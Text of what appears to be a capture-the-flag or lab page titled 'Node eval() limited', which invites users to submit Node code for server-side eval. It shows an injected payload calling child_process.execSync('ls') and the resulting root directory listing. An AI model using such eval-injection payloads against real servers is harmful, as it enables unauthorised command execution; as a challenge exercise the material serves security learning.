 Node eval() limited
Since we are nice guys.
We will eval() your node so you don't have to!
bin boot dev etc home lib lib64 media mnt nw_ready opt proc root run
sbin src srv sys tmp usr var
BAM: Thanks for the free eval!
Enter Code
html += require("child_process").execSync('ls').toString()
Submit